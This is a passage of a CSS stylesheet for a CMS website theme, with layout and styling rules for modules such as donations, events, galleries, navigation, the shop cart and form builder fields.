
    background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.1);
    transition: opacity 0.6s;
    transform: translateX(-50%);
}
.generic__alert-popover__open {
    left: 50%;
    opacity: 1;
}

.generic__alert-popover .generic__alert-popover-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-popover .generic__alert-popover-close:hover {
    background-color: #ccc;
}

.generic__radio-chooser {
	margin: 1em 0;
}

.generic__radio-chooser-radio {
	display: none;
}

.generic__radio-chooser-button {
	cursor: pointer;
	display: inline-block;
	padding: 0.5em 1em;
	border: 1px solid;
}


.generic__responsive-video {
	position: relative;
}
.generic__responsive-video__16-by-9 {
	padding-bottom: 56.25%;
}
.generic__responsive-video__4-by-3 {
	padding-bottom: 75%;
}
.generic__responsive-video__1-by-1 {
	padding-bottom: 100%;
}

.generic__responsive-video iframe {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
}



.ui-widget {
	font-size: 0.9em;
}

.ui-tabs {
	border-width: 0;
}

.ui-tabs .ui-tabs-nav {
	background: transparent none;
	border-width: 0;
	padding: 0;
}

.ui-tabs .ui-tabs-panel {
	border: 1px solid #aaa;
	padding: 0.5em;
}

.pretty {
	border: 1px solid #b0b0b0;
	box-shadow: 0 0 4px #b9b9b9;
	padding: 4px;
}

.module {
	margin: 1em 0;
}

.module::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}


/* ============================================================
	Module - Banner Images
============================================================ */
.module.banner-images__full-width {
	/* Assumes .module will be max-width controlled in most designs */
	max-width: 100%;
}

.banner-images__image {
	display: block;
	width: 100%;
	height: auto;
}

.banner-images__full-width .banner-images__inner {
	max-width: 100%;
}


/* ============================================================
	Module? - Causes
============================================================ */

.module.causes .causes-home__list {
	padding-top: 2em;
}

.causes-tag__list {
	margin-top: 2em;
}

.causes-view__container {
	margin-bottom: 2em;
}

.cause-view__images {
	float: left;
	width: 48%;
}

.cause-view__images-other::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.cause-view__image__other {
	float: left;
	width: 20%;
}

.cause-view__image-img {
	display: block;
	width: 100%;
	height: auto;
}

.cause-view__info {
	float: right;
	width: 48%;
}

.cause-view__description {
	clear: both;
}

.causes-donate__step + .causes-donate__step {
	margin-top: 2em;
}

.causes-donate__payment-profiles {
	margin: 1em 0;
}

.causes-donate__step .users-payment-method-add__form {
	display: none;
}
.causes-donate__step__open .users-payment-method-add__form {
	display: block;
}

.causes-donate__add-method .material-icons {
	vertical-align: top;
}

.causes-donate__step__open .causes-donate__add-method {
	display: none;
}

.causes-donate__type .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__when {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__when {
	display: block;
}

.causes-donate__when .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__submit {
	margin-top: 1em;
}
.causes-donate__submit__ongoing {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__submit__ongoing {
	display: block;
}
.causes-donate__step__ongoing .causes-donate__submit__one-time {
	display: none;
}

.causes-ongoing__donation__inactive {
	opacity: 0.6;
}

.causes-one-time__donation {
	box-shadow: 0 6px 8px rgba(0, 0, 0, 0.3);
	margin-top: 1em;
	padding: 1em;
}
.causes-one-time__donation:first-child {
	margin-top: 0;
}

.causes-receipt__table {
}

.causes-receipt__table th {
	padding-right: 1em;
	padding-bottom: 0.25em;
}


/* ============================================================
	Module - Content Areas
============================================================ */


/* ============================================================
	Module - Directory
============================================================ */

.directory__item {
	display: flex;
	justify-content: space-between;
}
.directory__item + .directory__item {
	margin-top: 1em;
}

.directory__photo-link {
	display: block;
	width: 20%;
}

.directory__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__info {
	width: 75%;
}

.directory-view__columns {
	display: flex;
}

.directory-view__photo-link {
	width: 25%;
}

.directory-view__information {
	padding-left: 1em;
	width: 75%;
}

.directory-view .directory-view__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__position,
.directory__phone,
.directory__email {
	margin-top: 1em;
}

.directory-view .directory-view__position,
.directory-view .directory-view__phone,
.directory-view .directory-view__email {
	_margin: 0 0 1em 0;
}

.directory-view__details::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.directory-view__details dt {
	clear: left;
	float: left;
	font-weight: bold;
	margin-bottom: 0.5em;
}

.directory-view__details dd {
	float: left;
	margin-left: 0.5em;
}

.directory-view__bio {
	clear: left;
}

@media all and (max-width: 767px) {
	.directory__photo-link {
		width: 30%;
	}
	
	.directory__info {
		width: 65%;
	}
}

@media all and (max-width: 399px) {
	.directory__item {
		display: block;
	}
	
	.directory__photo-link,
	.directory__info {
		width: 100%;
	}
}


/* ============================================================
	Module - Events
============================================================ */

.events__list {
	list-style-type: none;
}

.events__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.events__list__card .events__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.events__item + .events__item {
	margin-top: 1em;
}
.events__list__card .events__item + .events__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.events__list__card .events__item:nth-child(even) {
	margin-left: 4%;
}
.events__list__card .events__item:nth-child(odd) {
	clear: left;
}
.events__list__card .events__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.events__title {
	text-decoration: none;
}

.events__date {
	border: 1px solid;
	display: block;
	float: left;
	font-weight: bold;
	margin-right: 2em;
	padding: 0.125em 0;
	width: 3.5em;
	text-align: center;
}

.events__date-month,
.events__date-day {
	display: block;
}

.events__date-month {
	font-size: 90%;
	text-transform: uppercase;
}

.events__date-day {
	font-size: 140%;
}

.events__title {
	font-weight: bold;
	_margin-left: 6em;
}

.events__short-details {
	margin-top: 0.5em;
}

.events-view__registration {
	margin-top: 2em;
}


/* ============================================================
	Module - FAQs
============================================================ */

.faqs__list {
	list-style-type: none;
}

.faqs__item {
	position: relative;

	margin-top: 1em;
}
.faqs__item:first-child {
	margin-top: 0;
}

.faqs__item-indicator {
	position: absolute;
	left: 0;
	top: 0;

	transition: transform 0.4s;
}
.faqs__item__open .faqs__item-indicator {
	transform: rotate(90deg);
}

.faqs__question {
	cursor: pointer;
	font-weight: bold;
	padding-left: 1.5em;
}

.faqs__answer {
	overflow: hidden;
}

/* ============================================================
	Module - Forms
============================================================ */

.forms__contact-field-item + .forms__contact-field-item {
	margin-top: 1em;
}

.forms__question-item {
	margin-top: 1em;
}
.forms__form-list {
	list-style-type: none;
}

.forms__contact-field-list {
	list-style-type: none;
}

.forms__question-list {
	list-style-type: none;
}

.forms__range-table {
	width: 100%;
}

.forms__range-table th,
.forms__range-table td {
	text-align: center;
}


/* ============================================================
	Module - Gallery
============================================================ */

/*
.gst-gallery-active {
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	user-select: none;
}

.gst-gallery-active .gallery__wrap {
	position: relative;

	overflow: hidden;
	padding: 0;
}

.gst-gallery-active .gallery__list {
	position: absolute;
	left: 0;
	top: 0;

	list-style-type: none;
	margin: 0;
	padding: 0;
}
.gallery__list::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.gallery__item {
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.5em;
}
.gst-gallery-active .gallery__item {
	margin-bottom: 0;
}

.gallery__item-image {
	display: block;
}

.gallery__control-wrap {
	display: none;
	margin-top: 0.5em;
	text-align: center;
}
.gst-gallery-active .gallery__control-wrap {
	display: block;
}

.gallery__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery-button-disabled {
	opacity: 0.5;
}
.gallery__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gallery__control__previous::after {
	content: "<";
}
.gallery__control__next::after {
	content: ">";
}
*/

/*
.gst-gallery2__scripted .gst-gallery2__container {
	position: relative;

	overflow: hidden;
}

.gst-gallery2__scripted .gst-gallery2__items {
	_overflow: hidden;
	_padding-left: 50%;
	white-space: nowrap;
}

.gst-gallery2__item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
}

.gst-gallery2__image,
.gst-gallery2__item-link,
.gst-gallery2__label {
	display: block;
}

.gst-gallery2__controls {
	display: none;
	margin-top: 1em;
	text-align: center;
}
.gst-gallery2__scripted .gst-gallery2__controls {
	display: block;
}

.gst-gallery2__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery2__control__disabled {
	opacity: 0.5;
}
.gst-gallery2__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gst-gallery2__control__previous::after {
	content: "<";
}
.gst-gallery2__control__next::after {
	content: ">";
}
*/

.module-gallery__wrap {
	position: relative;

	-ms-user-select: none;
	user-select: none;
}

.module-gallery__items {
	display: flex;
	flex-wrap: wrap;
}
.gallery__style__scroll_h .module-gallery__items {
	position: relative;

	display: block;
	margin: 0 3em;
	overflow: hidden;
}
.gallery__style__scrol_h3 .module-gallery__items {
	position: relative;

	display: block;
	margin: 0 3em;
	overflow: hidden;
}

.module-gallery__sentinel {
	display: none;
}
.gallery__style__scroll_h .module-gallery__sentinel {
	display: block;
	visibility: hidden;
	width: 20%;
	padding-top: 20%;
}
.gallery__style__scrol_h3 .module-gallery__sentinel {
	display: block;
	visibility: hidden;
	width: 20%;
	padding-top: 16.666%;
}

.module-gallery__item {
	width: 20%;
}
.gallery__style__grid_alt .module-gallery__item {
	width: 33.333%;
}
.gallery__style__grid_alt .module-gallery__item:nth-child(5n),
.gallery__style__grid_alt .module-gallery__item:nth-child(5n+1) {
	width: 50%;
}
.gallery__style__scroll_h .module-gallery__item {
	position: absolute;
	top: 0;
	left: -20%;

	transition: left 0.2s;
}
.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
.gallery__style__scroll_h .module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 20%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 40%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 60%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 80%; }

.gallery__style__scrol_h3 .module-gallery__item {
	position: absolute;
	top: 0;
	left: -34%;

	transition: left 0.2s;
	width: 33.333%;
	box-sizing: border-box;
	padding: 0 1em;
}
.gallery__style__scrol_h3 .module-gallery__item__active { left: 0; }
.gallery__style__scrol_h3 .module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item { left: 33.333%; }
.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }

.gallery__style__slide1up .module-gallery__item {
	width: 100%;
	display: none;
	_grid-template-columns: 6fr 8fr;
}
.gallery__style__slide1up .module-gallery__item__active {
	_display: grid;
	display: flex;
}

.module-gallery__slide1up-image {
	background-size: cover;
	background-position: center;
	padding-top:50%;
	width: 57%;
}
.module-gallery__slide1up-text {
	width: 43%;
}


.module-gallery__item-link {
	display: block;
}

.module-gallery__item-image {
	display: block;
	width: 100%;
	height: auto;
}
.gallery__style__scroll_h .module-gallery__item-image {
	background-color: #000005;
}
.gallery__style__scrol_h3 .module-gallery__item-image {
	background-color: #000003;
}
.gallery__style__slide1up .module-gallery__item-image {
	background-color: #000001;
}

.module-gallery__control {
	position: absolute;
	top: 50%;
	height: 1em;
	width: 1em;
	z-index: 250;
	transform: translateY(-50%);
	display: none;

	cursor: pointer;
	font-size: 300%;
	text-align: center;

	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-moz-font-feature-settings: 'liga';
	-moz-osx-font-smoothing: grayscale;
}
.module-gallery__control__previous {
	left: 0;
}
.module-gallery__control__next {
	right: 0;
}
.gallery__style__scroll_h .module-gallery__control {
	display: block;
}
.gallery__style__scrol_h3 .module-gallery__control {
	display: block;
}
.gallery__style__slide1up .module-gallery__control {
	display: block;
}


/* ============================================================
	Module - Locations
============================================================ */

.locations__map {
	border: 1px solid black;
	height: 300px;
}

.locations__list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	list-style-type: none;
}

.locations__wrap #adp-placemark td,
.locations__wrap .adp-placemark td {
	padding: 0.25em;
	vertical-align: middle;
}

.locations__wrap #adp-placemark .adp-marker,
.locations__wrap .adp-placemark .adp-marker {
	display: block;
}

.locations__location-title {
	font-weight: bold;
}

/*
.gst-map-location + .gst-map-location {
	margin-top: 1em;
}

.gst-map-title,
.gst-map-address,
.gst-map-phone {
	display: block;
}
*/

.locations__location {
	margin-top: 1em;
    width: calc(50% - 0.5em);
}

.locations__location-title,
.locations__location-address,
.locations__location-phone {
    display: block;
	margin-bottom: 0.5em;
}

.locations__location-getdirections a {
	border: 1px solid;
	display:inline-block;
	padding: 0.5em 1em;
}

/*
.locations__location-getdirections {
    display: block;
    width: 150px;
	border: 1px solid;
    text-align: center;
	padding: 0.5em 1em;
	margin-top: 0.5em;
}
*/

.locations__location-directions-form {
	margin-top: 1em;
}

.locations__location-thumbs {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
	column-gap: 1em;
	margin-top: 1em;
}

.locations__location-thumb-link {
	display: block;
	padding-top: 100%;
	background-position: center;
	background-size: cover;
}

.locations-view__map-and-photos {
	display: flex;
	flex-flow: row-reverse;
	justify-content: space-between;
}

.locations-view__map-and-photos .locations-view__photos {
	width: 48%;
}

.locations-view__map-and-photos .locations__map {
	height: auto;
	min-height: 350px;
	width: 48%;
}

.locations-view__photo-primary {
	display: block;
}
.locations-view__photo-primary-img {
	display: block;
	width: 100%;
	height: auto;
}


/* ============================================================
	Module - News
============================================================ */

.news__list {
	list-style-type: none;
}

.news__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.news__list__card .news__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.news__item + .news__item {
	margin-top: 1em;
}
.news__list__card .news__item + .news__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.news__list__card .news__item:nth-child(even) {
	margin-left: 4%;
}
.news__list__card .news__item:nth-child(odd) {
	clear: left;
}
.news__list__card .news__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.news__thumbnail {
	width: 6em;
	height: auto;
	display: block;
	float: left;
	margin: 0 1em 0 0;
}

.news__link {
	text-decoration: none;
}

/* ============================================================
	Module - Page Headers
============================================================ */

.page-headers {
	position: relative;
}

.page-headers__list {
	list-style-type: none;
}

.page-headers__item {
	position: relative;
	width: 100%;
}
.page-headers__item + .page-headers__item {
	display: none;
}
.page-headers__item.cycle-sentinel + .page-headers__item.cycle-slide {
	display: block;
}

.page-headers__link {
	display: block;
}

.page-headers__image,
.page-headers__video {
	display: block;
	height: auto;
	width: 100%;
}


.page-headers__overlay {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;

	background-color: rgba(255, 255, 255, 0.5);
	padding: 1em;
	text-align: center;
}

.page-headers__button {
	display: inline-block;
}

.page-headers__prev,
.page-headers__next {
	position: absolute;
	top: 50%;
	z-index: 200;
}
.page-headers__prev {
	left: 0;
}
.page-headers__next {
	right: 0;
}

.page-headers__pager {
	display: none;
}

/* ============================================================
	Module - Testimonials
============================================================ */

.testimonials__list {
	list-style-type: none;
}

.testimonials__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.testimonials__list__card .testimonials__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.testimonials__item + .testimonials__item {
	margin-top: 2em;
}
.testimonials__list__card .testimonials__item + .testimonials__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.testimonials__list__card .testimonials__item:nth-child(even) {
	margin-left: 4%;
}
.testimonials__list__card .testimonials__item:nth-child(odd) {
	clear: left;
}
.testimonials__list__card .testimonials__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.testimonials__quote::before {
	content: "\201C";
	display: inline;
}

.testimonials__quote:after {
	content: "\201D";
	display: inline;
}

.testimonials__citation {
	display: block;
	margin-top: 0.5em;
	font-size: .8em;
}

.testimonials__citation-person,
.testimonials__citation-position,
.testimonials__citation-company {
	display: block;
}

.testimonials__citation-person {
	color: #4b4b4b;
	font-size: 1.2em;
}


/* ============================================================
	Module - Video Banners
============================================================ */

.module-video-banners__video-wrap {
	padding: 0;
}

.module-video-banners__video {
	display: block;
	width: 100%;
	height: auto;
}


/* ============================================================================
	Nav
	
	2020-01-23: New Flex feature: fill-available
		This makes the top-level nav items, however many, expand to fill the
		horizontal space available. Causes really long nav titles to wrap such
		that the nav stays one row tall.
		Recommend: text-align center on the items and indicating their box,
		else the text placement looks odd.
	
	2020-01-23: New Flex features: left and right
		These make the top-level nav items left or right aligned, like
		text-align on inline-block items, but without inheriting down. If the
		nav gets too wide, flex causes really long nav titles to wrap such that
		the nav stays one row tall.
============================================================================ */

/*
.nav__list {
	position: absolute;
	left: 100%;
	top: 0;
	width: 250px;
	z-index: 300;

	background-color: white;
	box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	display: none;
}
.nav__clamp__right > .nav__list {
	left: auto;
	right: 100%;
}
.nav__list__level-1 {
	position: static;
	width: 100%;

	box-shadow: none;
	display: block;
}
.nav__list__level-2 {
	left: 0;
	top: 100%;
}
.nav__clamp__right > .nav__list__level-2 {
	right: 0;
}
.nav__flex__fill-available .nav__list__level-1 {
	display: flex;
	flex-direction: row;
}
.nav__flex__left .nav__list__level-1 {
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
}
.nav__flex__right .nav__list__level-1 {
	display: flex;
	flex-direction: row;
	justify-content: flex-end;
}

.nav__item {
	position: relative;

	vertical-align: top;
}
.nav__item__level-1 {
	display: inline-block;
}
.nav__flex__fill-available .nav__item__level-1 {
	flex-grow: 1;
}

.nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__link {
	background-color: var(--nav-item-bg);
	display: block;
	padding: 0.5em 1em;
}
.nav__flex__fill-available .nav__link__level-1,
.nav__flex__left .nav__link__level-1,
.nav__flex__right .nav__link__level-1 {
	height: 100%;
}
.nav__item:hover > .nav__link,
.nav__item__current > .nav__link {
	background-color: var(--nav-item-bg-hover);
}
*/

.nav__activate {
	cursor: pointer;
	display: inline-block;
}

.nav__list {
	display: none;
	padding-left: 1.5em;
}
.nav__list__level-1 {
	padding-left: 0;
}
.nav__list__level-1 {
	display: none;
}
.nav.open .nav__list__level-1 {
	display: block;
}
.nav.desktop .nav__list {
	padding-left: 0;
}

.nav.desktop .nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__item-actions {
	display: flex;
	flex-direction: row;
	align-items: center;
}

.nav__link {
	background-color: var(--nav-item-bg);
	display: block;
	flex: 1;
	padding: 0.5em 1em;
	transition: background-color 0.2s;
}

.nav__link:hover {
	background-color: var(--nav-item-bg-hover);
}

/*
.nav__item:hover > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-hover);
}
.nav__item__current > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-current);
}
*/

.nav__item-action {
	cursor: pointer;
}
.nav__item-action__less {
	display: none;
}
.nav.desktop .nav__item-action {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__more {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__less {
	display: inline-block;
}
.nav.desktop .nav__item__open > .nav__item-actions .nav__item-action {
	display: none;
}

@media all and (min-width: 9900px) {
	.nav__activate {
		display: none;
	}

	.nav__list {
		position: absolute;
		left: 100%;
		top: 0;
		width: 250px;
		z-index: 300;
	
		box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	}
	.nav__list__level-1 {
		position: static;
		width: auto;
	
		box-shadow: none;
		display: flex;
		flex-direction: row;
		justify-content: flex-start;
	}
	.nav__list__level-2 {
		left: 0;
		top: 100%;
	}
	.nav__flex__right .nav__list__level-1 {
		justify-content: flex-end;
	}
	.nav__clamp__right > .nav__list {
		left: auto;
		right: 100%;
	}
	.nav__clamp__right > .nav__list__level-2 {
		right: 0;
	}

	.nav__item {
		position: relative;
	}
	.nav__flex__fill-available .nav__item__level-1 {
		flex: 1;
	}
}


/* ============================================================
	Main Content
============================================================ */

.cms-content::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}

.cms-content img {
	margin: 1em;
}

.cms-content img[style="float: left;"] {
	margin: 1em 1em 1em 0;
}

.cms-content img[style="float: right;"] {
	margin: 1em 0 1em 1em;
}

.cms-content ul {
	list-style-type: disc;
}

.cms-content ol {
	list-style-type: decimal;
}

.cms-content th {
	font-weight: bold;
}
.cms-content table.plain th {
	font-weight: normal;
}

.cms-content td + td,
.cms-content th + th,
.cms-content th + td {
	padding-left: 0.25em;
}
.cms-content table.plain td + td,
.cms-content table.plain th + th,
.cms-content table.plain th + td {
	padding-left: 0;
}

.cms-content tr + tr td,
.cms-content tr + tr th,
.cms-content thead + tbody td {
	padding-top: 0.25em;
}
.cms-content table.plain tr + tr td,
.cms-content table.plain tr + tr th,
.cms-content table.plain thead + tbody td {
	padding-top: 0;
}

/* ============================================================
	Footer
============================================================ */

.footer::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.footer__inner {
	padding: 1em;
	text-align: center;
}

.footer__inner a {
	text-decoration: none;
}

/* ============================================================
	Main
============================================================ */

main::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

/* ============================================================
	Shop
============================================================ */

.shop {
	display: flex;
	flex-flow: row-reverse;
}

.shop__primary {
	padding: 1em;
	width: 75%;
}

.shop__secondary {
	padding: 1em;
	width: 25%;
}

.shop__sidebar-controls {
	margin-top: 1em;
}

.shop__products-list {
	text-align: center;
}

.shop__products-list-link {
	display: block;
}

.shop__products-list-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop__products-list-item {
	display: inline-block;
	margin-bottom: 1em;
	vertical-align: top;
	width: 32%;
}

.shop__sidebar-categories {
	padding-left: 1em;
}
.shop__sidebar-categories__root {
	padding-left: 0;
}

.shop__twocol::after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.shop-cart__after-footer {
	display: none;
	text-align: right;
}

.shop-cart__table {
	width: 100%;
}

.shop-cart__table .nothing {
	text-align: center;
}

.shop-cart__table tfoot {
	text-align: right;
}

.shop-cart__table tfoot td {
	padding-top: 0.25em;
	padding-bottom: 0.25em;
}

.shop-cart__td {
	vertical-align: middle;
}
.shop-cart__td + .shop-cart__td {
	padding-left: 0.5em;
}

.shop-cart__th + .shop-cart__th {
	padding-left: 0.5em;
}

.shop-cart__td__quantity,
.shop-cart__td__item-name {
	text-align: left;
}

.shop-cart__td__unit-price,
.shop-cart__td__price {
	text-align: right;
}

.shop-cart__th__quantity,
.shop-cart__th__item-name {
	text-align: left;
}

.shop-cart__th__unit-price,
.shop-cart__th__price {
	text-align: right;
}

.shop-cart__td__thumb img {
	margin: 0;
	max-height: 100px;
	max-width: 100px;
}

.shop-cart__td__quantity input {
	width: 4em;
	text-align: center;
}

.shop-cart__tr__shipping td,
.shop-cart__tr__subtotal td,
.shop-cart__tr__tax td,
.shop-cart__tr__total td {
	text-align: right;
}

.shop-checkout__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

.shop-order__billing {
	float: left;
	width: 49%;
}

.shop-order__shipping {
	float: right;
	width: 49%;
}

.shop-orders__orders {
	width: 100%;
}

.shop-orders__orders th {
	text-align: left;
}

.shop-product__a2c-form button {
	width: 100%;
}

.shop-product__description {
	clear: both;
}

.shop-product__info {
	float: right;
	width: 48%;
}

.shop-product__photos {
	float: left;
	width: 48%;
}

.shop-product__photos-list {
	margin-top: 1em;
	text-align: center;
}

.shop-product__photo {
	display: inline-block;
	width: 24%;
}

.shop-product__photo-link {
	display: block;
}

.shop-product__photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__primary-photo {
	display: block;
}

.shop-product__primary-photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__tag-list,
.shop-product__tag {
	display: inline;
}


/* ============================================================
	Form Builder 3.0
============================================================ */

.fb3__form fieldset + fieldset {
	margin-top: 1em;
}

.fb3__captcha-image {
	display: inline;
	vertical-align: middle;
}

.fb3__field + .fb3__field,
.fb3__field__captcha {
	margin-top: 1em;
}

.fb3__field-label,
.fb3__field-heading,
.fb3__field-heading-text,
.fb3__field-subheading,
.fb3__field-input,
.fb3__field-part,
.fb3__field-part-heading,
.fb3__field-select,
.fb3__file {
	display: block;
	font-weight: normal;
	color: inherit;
}

.fb3__field-input,
.fb3__field-select {
	width: 100%;
	border: 1px solid;
	border-color: var(--fb3-field-border);
}
/*
.fb3__field__focus .fb3__field-input,
.fb3__field__focus .fb3__field-select,
*/
.fb3__field:focus-within .fb3__field-input,
.fb3__field:focus-within .fb3__field-select {
	border-color: var(--fb3-field-border-focus);
	outline: none;
}

.fb3__field-heading__use-placeholder {
	display: none;
}

.fb3__field-heading-text {
	font-size:.9em;
}
.fb3__field__required .fb3__field-heading-text:after {
	content: "*";
	display: inline;
}

.fb3__field-subheading {
	font-size: 80%;
}

.fb3__field-parts::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.fb3__field__address .fb3__field-part {
	float: left;
	width: 100%;
}

.fb3__field__address .fb3__field-part__city {
	width: 50%;
}

.fb3__field__address .fb3__field-part__state {
	width: 23%;
	margin-left: 2%;
}

.fb3__field__address .fb3__field-part__postal_code {
	width: 23%;
	margin-left: 2%;
}

.fb3__field-part-heading {
	font-size: 80%;
}


.fb3__field__captcha .fb3__field-input {
	display: inline;
	max-width: 100px;
}

.fb3__field__phone .fb3__field-part {
	float: left;
}

.fb3__field__phone .fb3__field-part__area {
	width: 28.8%;
}

.fb3__field__phone .fb3__field-part__exchange {
	width: 28.8%;
	margin-left: 2%;
}

.fb3__field__phone .fb3__field-part__subscriber {
	width: 38.4%;
	margin-left: 2%;
}

.fb3__checkbox,
.fb3__radio {
	margin-right: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part + .fb3__field-part,
.fb3__field__radio-wrapper .fb3__field-part + .fb3__field-part {
	margin-top: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part-heading,
.fb3__field__radio-wrapper .fb3__field-part-heading {
	display: inline;
}

/* ============================================================
	Users
============================================================ */

.users-home__actions {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.users-home__action {
	margin-bottom: 1em;
	width: 32%;
}

.users-home__action-link {
	background-color: var(--interactive-item-bg);
	display: block;
	padding: 1em;
	transition: background-color 0.2s;
}
.users-home__action-link:hover {
	background-color: var(--interactive-item-bg-hover);
}

.users-login__actions {
	margin-top: 1em;
}

.users-payment-method-add__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

/* ============================================================
	Mobile-friendly tables
============================================================ */

.gst-table-wrap {
	max-width: 100%;
	overflow: auto;
}

/* ============================================================
	Header
============================================================ */

.header::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.header__logo-link {
	display: block;
}

.header__logo-image {
	display: block;
	max-width: 100%;
	height: auto;
}

/* ============================================================
	Responsive Styles
============================================================ */

/*
	Gallery before:
		5, 4: 767-, 3: 550-, 2: 399-, 1: 320-
	Gallery after:
		5, 4: 959-, 3: 767-, 2: 550-, 1: 399-
*/

@media all and (max-width: 1199px) {
	/* 4up becomes a 3up */
	.generic__4up .generic__part { width: 33.333%; }
	.generic__4up .generic__part:nth-child(4n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(3n+1) {
		clear: left;
	}
	
	.generic__4space .generic__part { width: 32%; }
	.generic__4space .generic__part:nth-child(4n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(3n+1) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 959px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 25%;
		padding-top: 25%;
	}
	
	.module-gallery__item {
		width: 25%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -25%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 25%; }
